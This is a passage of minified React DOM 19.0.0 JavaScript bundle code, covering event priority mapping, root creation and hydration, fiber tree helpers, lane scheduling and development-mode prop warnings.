jy(l){switch(l){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(Xe()){case $t:return 2;case Ot:return 8;case Ze:case Ye:return 32;case Ul:return 268435456;default:return 32}default:return 32}}var _y=!1,Ti=null,sc=null,dc=null,Tr=new Map,hc=new Map,Za=[],Er="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function ph(l,a){switch(l){case"focusin":case"focusout":Ti=null;break;case"dragenter":case"dragleave":sc=null;break;case"mouseover":case"mouseout":dc=null;break;case"pointerover":case"pointerout":Tr.delete(a.pointerId);break;case"gotpointercapture":case"lostpointercapture":hc.delete(a.pointerId)}}function Rr(l,a,u,c,f,s){return l===null||l.nativeEvent!==s?(l={blockedOn:a,domEventName:u,eventSystemFlags:c,nativeEvent:s,targetContainers:[f]},a!==null&&(a=ll(a),a!==null&&Hy(a)),l):(l.eventSystemFlags|=c,a=l.targetContainers,f!==null&&a.indexOf(f)===-1&&a.push(f),l)}function Up(l,a,u,c,f){switch(a){case"focusin":return Ti=Rr(Ti,l,a,u,c,f),!0;case"dragenter":return sc=Rr(sc,l,a,u,c,f),!0;case"mouseover":return dc=Rr(dc,l,a,u,c,f),!0;case"pointerover":var s=f.pointerId;return Tr.set(s,Rr(Tr.get(s)||null,l,a,u,c,f)),!0;case"gotpointercapture":return s=f.pointerId,hc.set(s,Rr(hc.get(s)||null,l,a,u,c,f)),!0}return!1}function wp(l){var a=Dt(l.target);if(a!==null){var u=le(a);if(u!==null){if(a=u.tag,a===13){if(a=me(u),a!==null){l.blockedOn=a,Ni(l.priority,function(){if(u.tag===13){var c=Vn(),f=nu(u,c);f!==null&&vl(f,u,c),Ny(u,c)}});return}}else if(a===3&&u.stateNode.current.memoizedState.isDehydrated){l.blockedOn=u.tag===3?u.stateNode.containerInfo:null;return}}}l.blockedOn=null}function gh(l){if(l.blockedOn!==null)return!1;for(var a=l.targetContainers;0<a.length;){var u=mh(l.nativeEvent);if(u===null){u=l.nativeEvent;var c=new u.constructor(u.type,u);im=c,u.target.dispatchEvent(c),im=null}else return a=ll(u),a!==null&&Hy(a),l.blockedOn=u,!1;a.shift()}return!0}function Np(l,a,u){gh(l)&&u.delete(a)}function Hp(){_y=!1,Ti!==null&&gh(Ti)&&(Ti=null),sc!==null&&gh(sc)&&(sc=null),dc!==null&&gh(dc)&&(dc=null),Tr.forEach(Np),hc.forEach(Np)}function Ei(l,a){l.blockedOn===a&&(l.blockedOn=null,_y||(_y=!0,p.unstable_scheduleCallback(p.unstable_NormalPriority,Hp)))}var Mr=null;function By(l){Mr!==l&&(Mr=l,p.unstable_scheduleCallback(p.unstable_NormalPriority,function(){Mr===l&&(Mr=null);for(var a=0;a<l.length;a+=3){var u=l[a],c=l[a+1],f=l[a+2];if(typeof c!="function"){if(yh(c||u)===null)continue;break}var s=ll(u);s!==null&&(l.splice(a,3),a-=3,Gm(s,{pending:!0,data:f,method:u.method,action:c},c,f))}}))}function Ar(l){function a(R){return Ei(R,l)}Ti!==null&&Ei(Ti,l),sc!==null&&Ei(sc,l),dc!==null&&Ei(dc,l),Tr.forEach(a),hc.forEach(a);for(var u=0;u<Za.length;u++){var c=Za[u];c.blockedOn===l&&(c.blockedOn=null)}for(;0<Za.length&&(u=Za[0],u.blockedOn===null);)wp(u),u.blockedOn===null&&Za.shift();if(u=(l.ownerDocument||l).$$reactFormReplay,u!=null)for(c=0;c<u.length;c+=3){var f=u[c],s=u[c+1],m=f[C]||null;if(typeof s=="function")m||By(u);else if(m){var v=null;if(s&&s.hasAttribute("formAction")){if(f=s,m=s[C]||null)v=m.formAction;else if(yh(f)!==null)continue}else v=m.action;typeof v=="function"?u[c+1]=v:(u.splice(c,3),c-=3),By(u)}}}function vh(l){this._internalRoot=l}bh.prototype.render=vh.prototype.render=function(l){var a=this._internalRoot;if(a===null)throw Error(b(409));var u=a.current,c=Vn();Uy(u,c,l,a,null,null)},bh.prototype.unmount=vh.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var a=l.containerInfo;l.tag===0&&lo(),Uy(l.current,2,null,l,null,null),Gf(),a[F]=null}};function bh(l){this._internalRoot=l}bh.prototype.unstable_scheduleHydration=function(l){if(l){var a=$a();l={blockedOn:null,target:l,priority:a};for(var u=0;u<Za.length&&a!==0&&a<Za[u].priority;u++);Za.splice(u,0,l),u===0&&wp(l)}};var is=T.version;if(is!=="19.0.0")throw Error(b(527,is,"19.0.0"));re.findDOMNode=function(l){var a=l._reactInternals;if(a===void 0)throw typeof l.render=="function"?Error(b(188)):(l=Object.keys(l).join(","),Error(b(268,l)));return l=X(a),l=l!==null?fe(l):null,l=l===null?null:l.stateNode,l};var jp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:Ee,findFiberByHostInstance:Dt,reconcilerVersion:"19.0.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ri=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ri.isDisabled&&Ri.supportsFiber)try{pn=Ri.inject(jp),Yt=Ri}catch{}}return Fh.createRoot=function(l,a){if(!j(l))throw Error(b(299));var u=!1,c="",f=Vm,s=cp,m=ja,v=null;return a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(c=a.identifierPrefix),a.onUncaughtError!==void 0&&(f=a.onUncaughtError),a.onCaughtError!==void 0&&(s=a.onCaughtError),a.onRecoverableError!==void 0&&(m=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(v=a.unstable_transitionCallbacks)),a=Op(l,1,!1,null,null,u,c,f,s,m,v,null),l[F]=a.current,ha(l.nodeType===8?l.parentNode:l),new vh(a)},Fh.hydrateRoot=function(l,a,u){if(!j(l))throw Error(b(299));var c=!1,f="",s=Vm,m=cp,v=ja,R=null,w=null;return u!=null&&(u.unstable_strictMode===!0&&(c=!0),u.identifierPrefix!==void 0&&(f=u.identifierPrefix),u.onUncaughtError!==void 0&&(s=u.onUncaughtError),u.onCaughtError!==void 0&&(m=u.onCaughtError),u.onRecoverableError!==void 0&&(v=u.onRecoverableError),u.unstable_transitionCallbacks!==void 0&&(R=u.unstable_transitionCallbacks),u.formState!==void 0&&(w=u.formState)),a=Op(l,1,!0,a,u??null,c,f,s,m,v,R,w),a.context=Dp(null),u=a.current,c=Vn(),f=In(c),f.callback=null,ci(u,f,c),a.current.lanes=c,wn(a,c),Ga(a),l[F]=a.current,ha(l),new bh(a)},Fh.version="19.0.0",Fh}var Ph={},Bb;function pE(){if(Bb)return Ph;Bb=1;var p={};/**
 * @license React
 * react-dom-client.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(e,t){for(e=e.memoizedState;e!==null&&0<t;)e=e.next,t--;return e}function A(e,t,n,i){if(n>=t.length)return i;var o=t[n],r=Ll(e)?e.slice():Je({},e);return r[o]=A(e[o],t,n+1,i),r}function b(e,t,n){if(t.length!==n.length)console.warn("copyWithRename() expects paths of the same length");else{for(var i=0;i<n.length-1;i++)if(t[i]!==n[i]){console.warn("copyWithRename() expects paths to be the same except for the deepest key");return}return j(e,t,n,0)}}function j(e,t,n,i){var o=t[i],r=Ll(e)?e.slice():Je({},e);return i+1===t.length?(r[n[i]]=r[o],Ll(r)?r.splice(o,1):delete r[o]):r[o]=j(e[o],t,n,i+1),r}function Z(e,t,n){var i=t[n],o=Ll(e)?e.slice():Je({},e);return n+1===t.length?(Ll(o)?o.splice(i,1):delete o[i],o):(o[i]=Z(e[i],t,n+1),o)}function k(){return!1}function ae(){return null}function B(e,t,n,i){return new $m(e,t,n,i)}function M(){console.error("Do not call Hooks inside useEffect(...), useMemo(...), or other built-in Hooks. You can only call Hooks at the top level of your React function. For more information, see https://react.dev/link/rules-of-hooks")}function he(){console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().")}function ye(){}function Q(){}function N(e){var t=[];return e.forEach(function(n){t.push(n)}),t.sort().join(", ")}function se(e,t){e.context===zr&&(vy(t,e,null,null),lc())}function Ae(e,t){if(Eu!==null){var n=t.staleFamilies;t=t.updatedFamilies,ri(),pm(e.current,t,n),lc()}}function Qe(e){Eu=e}function Ke(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qe(e){return e===null||typeof e!="object"?null:(e=Mp&&e[Mp]||e["@@iterator"],typeof e=="function"?e:null)}function xe(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===Ap?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case mr:return"Fragment";case vu:return"Portal";case ft:return"Profiler";case Jf:return"StrictMode";case Kf:return"Suspense";case uo:return"SuspenseList"}if(typeof e=="object")switch(typeof e.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),e.$$typeof){case ha:return(e.displayName||"Context")+".Provider";case yr:return(e._context.displayName||"Context")+".Consumer";case pr:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case io:return t=e.displayName||null,t!==null?t:xe(e.type)||"Memo";case Yl:t=e._payload,e=e._init;try{return xe(e(t))}catch{}}return null}function it(e){return typeof e.tag=="number"?ue(e):typeof e.name=="string"?e.name:null}function ue(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t._context.displayName||"Context")+".Consumer";case 10:return(t.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 26:case 27:case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xe(t);case 8:return t===Jf?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;break;case 29:if(t=e._debugInfo,t!=null){for(var n=t.length-1;0<=n;n--)if(typeof t[n].name=="string")return t[n].name}if(e.return!==null)return ue(e.return)}return null}function Se(){}function zt(){if(At===0){ah=console.log,Gl=console.info,zp=console.warn,uh=console.error,ih=console.group,Wf=console.groupCollapsed,zy=console.groupEnd;var e={configurable:!0,enumerable:!0,value:Se,writable:!0};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e})}At++}function Rl(){if(At--,At===0){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Je({},e,{value:ah}),info:Je({},e,{value:Gl}),warn:Je({},e,{value:zp}),error:Je({},e,{value:uh}),group:Je({},e,{value:ih}),groupCollapsed:Je({},e,{value:Wf}),groupEnd:Je({},e,{value:zy})})}0>At&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Ee(e){if(ch===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ch=t&&t[1]||"",oh=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+ch+e+oh}function Ge(e,t){if(!e||$f)return"";var n=Oy.get(e);if(n!==void 0)return n;$f=!0,n=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var i=null;i=q.H,q.H=null,zt();try{var o={DetermineComponentFrameRoot:function(){try{if(t){var G=function(){throw Error()};if(Object.defineProperty(G.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(G,[])}catch(Ue){var ee=Ue}Reflect.construct(e,[],G)}else{try{G.call()}catch(Ue){ee=Ue}e.call(G.prototype)}}else{try{throw Error()}catch(Ue){ee=Ue}(G=e())&&typeof G.catch=="function"&&G.catch(function(){})}}catch(Ue){if(Ue&&ee&&typeof Ue.stack=="string")return[Ue.stack,ee.stack]}return[null,null]}};o.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(o.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(o.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var d=o.DetermineComponentFrameRoot(),h=d[0],g=d[1];if(h&&g){var S=h.split(`
`),Y=g.split(`
`);for(d=r=0;r<S.length&&!S[r].includes("DetermineComponentFrameRoot");)r++;for(;d<Y.length&&!Y[d].includes("DetermineComponentFrameRoot");)d++;if(r===S.length||d===Y.length)for(r=S.length-1,d=Y.length-1;1<=r&&0<=d&&S[r]!==Y[d];)d--;for(;1<=r&&0<=d;r--,d--)if(S[r]!==Y[d]){if(r!==1||d!==1)do if(r--,d--,0>d||S[r]!==Y[d]){var $=`
`+S[r].replace(" at new "," at ");return e.displayName&&$.includes("<anonymous>")&&($=$.replace("<anonymous>",e.displayName)),typeof e=="function"&&Oy.set(e,$),$}while(1<=r&&0<=d);break}}}finally{$f=!1,q.H=i,Rl(),Error.prepareStackTrace=n}return S=(S=e?e.displayName||e.name:"")?Ee(S):"",typeof e=="function"&&Oy.set(e,S),S}function Bt(e){switch(e.tag){case 26:case 27:case 5:return Ee(e.type);case 16:return Ee("Lazy");case 13:return Ee("Suspense");case 19:return Ee("SuspenseList");case 0:case 15:return e=Ge(e.type,!1),e;case 11:return e=Ge(e.type.render,!1),e;case 1:return e=Ge(e.type,!0),e;default:return""}}function Wt(e){try{var t="";do{t+=Bt(e);var n=e._debugInfo;if(n)for(var i=n.length-1;0<=i;i--){var o=n[i];if(typeof o.name=="string"){var r=t,d=o.env,h=Ee(o.name+(d?" ["+d+"]":""));t=r+h}}e=e.return}while(e);return t}catch(g){return`
Error generating stack: `+g.message+`
`+g.stack}}function Nt(){if(Il===null)return null;var e=Il._debugOwner;return e!=null?it(e):null}function Et(){return Il===null?"":Wt(Il)}function de(e,t,n,i,o,r,d){var h=Il;q.getCurrentStack=e===null?null:Et,ma=!1,Il=e;try{return t(n,i,o,r,d)}finally{Il=h}throw Error("runWithFiberInDEV should never be called in production. This is a bug in React.")}function te(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function I(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function le(e){if(te(e)!==e)throw Error("Unable to find node on an unmounted component.")}function me(e){var t=e.alternate;if(!t){if(t=te(e),t===null)throw Error("Unable to find node on an unmounted component.");return t!==e?null:e}for(var n=e,i=t;;){var o=n.return;if(o===null)break;var r=o.alternate;if(r===null){if(i=o.return,i!==null){n=i;continue}break}if(o.child===r.child){for(r=o.child;r;){if(r===n)return le(o),e;if(r===i)return le(o),t;r=r.sibling}throw Error("Unable to find node on an unmounted component.")}if(n.return!==i.return)n=o,i=r;else{for(var d=!1,h=o.child;h;){if(h===n){d=!0,n=o,i=r;break}if(h===i){d=!0,i=o,n=r;break}h=h.sibling}if(!d){for(h=r.child;h;){if(h===n){d=!0,n=r,i=o;break}if(h===i){d=!0,i=r,n=o;break}h=h.sibling}if(!d)throw Error("Child was not found in either parent set. This indicates a bug in React related to the return pointer. Please file an issue.")}}if(n.alternate!==i)throw Error("Return fibers should always be each others' alternates. This error is likely caused by a bug in React. Please file an issue.")}if(n.tag!==3)throw Error("Unable to find node on an unmounted component.");return n.stateNode.current===n?e:t}function E(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=E(e),t!==null)return t;e=e.sibling}return null}function X(e){return{current:e}}function fe(e,t){0>gi?console.error("Unexpected pop."):(t!==Ff[gi]&&console.error("Unexpected Fiber popped."),e.current=If[gi],If[gi]=null,Ff[gi]=null,gi--)}function oe(e,t,n){gi++,If[gi]=e.current,Ff[gi]=n,e.current=t}function re(e){return e===null&&console.error("Expected host context to exist. This error is likely caused by a bug in React. Please file an issue."),e}function Ne(e,t){oe(vi,t,e),oe(Tn,e,e),oe(rc,null,e);var n=t.nodeType;switch(n){case 9:case 11:n=n===9?"#document":"#fragment",t=(t=t.documentElement)&&(t=t.namespaceURI)?Ft(t):So;break;default:if(t=n===8?t.parentNode:t,n=t.tagName,t=t.namespaceURI)t=Ft(t),t=Gt(t,n);else switch(n){case"svg":t=Xh;break;case"math":t=sg;break;default:t=So}}n=n.toLowerCase(),n=nm(null,n),n={context:t,ancestorInfo:n},fe(rc,e),oe(rc,n,e)}function He(e){fe(rc,e),fe(Tn,e),fe(vi,e)}function gt(){return re(rc.current)}function ct(e){e.memoizedState!==null&&oe(Pf,e,e);var t=re(rc.current),n=e.type,i=Gt(t.context,n);n=nm(t.ancestorInfo,n),i={context:i,ancestorInfo:n},t!==i&&(oe(Tn,e,e),oe(rc,i,e))}function wt(e){Tn.current===e&&(fe(rc,e),fe(Tn,e)),Pf.current===e&&(fe(Pf,e),y0._currentValue=Os)}function vt(e){return typeof Symbol=="function"&&Symbol.toStringTag&&e[Symbol.toStringTag]||e.constructor.name||"Object"}function gl(e){try{return Vl(e),!1}catch{return!0}}function Vl(e){return""+e}function Ie(e,t){if(gl(e))return console.error("The provided `%s` attribute is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function Cn(e,t){if(gl(e))return console.error("The provided `%s` CSS property is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function nn(e){if(gl(e))return console.error("Form field values (value, checked, defaultValue, or defaultChecked props) must be strings, not %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)}function xn(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled)return!0;if(!t.supportsFiber)return console.error("The installed version of React DevTools is too old and will not work with the current version of React. Please update React DevTools. https://react.dev/link/react-devtools"),!0;try{br=t.inject(e),Fl=t}catch(n){console.error("React instrumentation encountered an error: %s.",n)}return!!t.checkDCE}function Ea(e,t){if(Fl&&typeof Fl.onCommitFiberRoot=="function")try{var n=(e.current.flags&128)===128;switch(t){case pa:var i=sh;break;case ga:i=Dy;break;case va:i=vr;break;case ls:i=Cy;break;default:i=vr}Fl.onCommitFiberRoot(br,e,i,n)}catch(o){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",o))}}function dt(e){if(typeof Jg=="function"&&Kg(e),Fl&&typeof Fl.setStrictMode=="function")try{Fl.setStrictMode(br,e)}catch(t){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",t))}}function Ci(e){ge=e}function ka(){ge!==null&&typeof ge.markCommitStopped=="function"&&ge.markCommitStopped()}function kn(e){ge!==null&&typeof ge.markComponentRenderStarted=="function"&&ge.markComponentRenderStarted(e)}function D(){ge!==null&&typeof ge.markComponentRenderStopped=="function"&&ge.markComponentRenderStopped()}function Te(e){ge!==null&&typeof ge.markRenderStarted=="function"&&ge.markRenderStarted(e)}function ve(){ge!==null&&typeof ge.markRenderStopped=="function"&&ge.markRenderStopped()}function Xe(e,t){ge!==null&&typeof ge.markStateUpdateScheduled=="function"&&ge.markStateUpdateScheduled(e,t)}function $t(e){return e>>>=0,e===0?32:31-(Sr(e)/es|0)|0}function Ot(e){if(e&1)return"SyncHydrationLane";if(e&2)return"Sync";if(e&4)return"InputContinuousHydration";if(e&8)return"InputContinuous";if(e&16)return"DefaultHydration";if(e&32)return"Default";if(e&64)return"TransitionHydration";if(e&4194176)return"Transition";if(e&62914560)return"Retry";if(e&67108864)return"SelectiveHydration";if(e&134217728)return"IdleHydration";if(e&268435456)return"Idle";if(e&536870912)return"Offscreen";if(e&1073741824)return"Deferred"}function Ze(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return console.error("Should have found matching lanes. This is a bug in React."),e}}function Ye(e,t){var n=e.pendingLanes;if(n===0)return 0;var i=0,o=e.suspendedLanes,r=e.pingedLanes,d=e.warmLanes;e=e.finishedLanes!==0;var h=n&134217727;return h!==0?(n=h&~o,n!==0?i=Ze(n):(r&=h,r!==0?i=Ze(r):e||(d=h&~d,d!==0&&(i=Ze(d))))):(h=n&~o,h!==0?i=Ze(h):r!==0?i=Ze(r):e||(d=n&~d,d!==0&&(i=Ze(d)))),i===0?0:t!==0&&t!==i&&(t&o)===0&&(o=i&-i,d=t&-t,o>=d||o===32&&(d&4194176)!==0)?t:i}function Ul(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function Ml(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return console.error("Should have found matching lanes. This is a bug in React."),-1}}function an(){var e=ts;return ts<<=1,(ts&4194176)===0&&(ts=128),e}function pn(){var e=co;return co<<=1,(co&62914560)===0&&(co=4194304),e}function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Jn(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function rl(e,t,n,i,o,r){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var h=e.entanglements,g=e.expirationTimes,S=e.hiddenUpdates;for(n=d&~n;0<n;){var Y=31-En(n),$=1<<Y;h[Y]=0,g[Y]=-1;var G=S[Y];if(G!==null)for(S[Y]=null,Y=0;Y<G.length;Y++){var ee=G[Y];ee!==null&&(ee.lane&=-536870913)}n&=~$}i!==0&&Ql(e,i,0),r!==0&&o===0&&e.tag!==0&&(e.suspendedLanes|=r&~(d&~t))}function Ql(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var i=31-En(t);e.entangledLanes|=t,e.entanglements[i]=e.entanglements[i]|1073741824|n&4194218}function qr(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var i=31-En(n),o=1<<i;o&t|e[i]&t&&(e[i]|=t),n&=~o}}function Vr(e,t,n){if(ya)for(e=e.pendingUpdatersLaneMap;0<n;){var i=31-En(n),o=1<<i;e[i].add(t),n&=~o}}function Ao(e,t){if(ya)for(var n=e.pendingUpdatersLaneMap,i=e.memoizedUpdaters;0<t;){var o=31-En(t);e=1<<o,o=n[o],0<o.size&&(o.forEach(function(r){var d=r.alternate;d!==null&&i.has(d)||i.add(r)}),o.clear()),t&=~e}}function xi(e){return e&=-e,pa<e?ga<e?(e&134217727)!==0?va:ls:ga:pa}function Nu(){var e=kt.p;return e!==0?e:(e=window.event,e===void 0?va:nh(e.type))}function Ra(e,t){var n=kt.p;try{return kt.p=e,t()}finally{kt.p=n}}function Ui(e){delete e[hn],delete e[Rn],delete e[xy],delete e[Wg],delete e[$g]}function Un(e){var t=e[hn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[La]||n[hn]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_f(e);e!==null;){if(n=e[hn])return n;e=_f(e)}return t}e=n,n=e.parentNode}return null}function Ja(e){if(e=e[hn]||e[La]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function Hu(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error("getNodeFromInstance: Invalid argument.")}function Ka(e){var t=e[ns];return t||(t=e[ns]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function tl(e){e[fc]=!0}function wn(e,t){ju(e,t),ju(e+"Capture",t)}function ju(e,t){oo[e]&&console.error("EventRegistry: More than one plugin attempted to publish the same registration name, `%s`.",e),oo[e]=t;var n=e.toLowerCase();for(ro[n]=e,e==="onDoubleClick"&&(ro.ondblclick=e),e=0;e<t.length;e++)dh.add(t[e])}function Wa(e,t){Op[t.type]||t.onChange||t.onInput||t.readOnly||t.disabled||t.value==null||console.error(e==="select"?"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set `onChange`.":"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`."),t.onChange||t.readOnly||t.disabled||t.checked==null||console.error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")}function _u(e){return Sl.call(wy,e)?!0:Sl.call(Uy,e)?!1:Dp.test(e)?wy[e]=!0:(Uy[e]=!0,console.error("Invalid attribute name: `%s`",e),!1)}function wi(e,t,n){if(_u(t)){if(!e.hasAttribute(t)){switch(typeof n){case"symbol":case"object":return n;case"function":return n;case"boolean":if(n===!1)return n}return n===void 0?void 0:null}return e=e.getAttribute(t),e===""&&n===!0?!0:(Ie(n,t),e===""+n?n:e)}}function $a(e,t,n){if(_u(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var i=t.toLowerCase().slice(0,5);if(i!=="data-"&&i!=="aria-"){e.removeAttribute(t);return}}Ie(n,t),e.setAttribute(t,""+n)}}function Ni(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}Ie(n,t),e.setAttribute(t,""+n)}}function Al(e,t,n,i){if(i===null)e.removeAttribute(n);else{switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}Ie(i,n),e.setAttributeNS(t,n,""+i)}}function y(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return nn(e),e;default:return""}}function C(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function F(e){var t=C(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);nn(e[t]);var i=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,r=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(d){nn(d),i=""+d,r.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(d){nn(d),i=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ce(e){e._valueTracker||(e._valueTracker=F(e))}function Re(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),i="";return e&&(i=C(e)?e.checked?"true":"false":e.value),e=i,e!==n?(t.setValue(e),!0):!1}function je(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function be(e){return e.replace(Ny,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function ht(e,t){t.checked===void 0||t.defaultChecked===void 0||as||(console.error("%s contains an input of type %s with both checked and defaultChecked props. Input elements must be either controlled or uncontrolled (specify either the checked prop, or the defaultChecked prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),as=!0),t.value===void 0||t.defaultValue===void 0||Hy||(console.error("%s contains an input of type %s with both value and defaultValue props. Input elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),Hy=!0)}function rt(e,t,n,i,o,r,d,h){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof 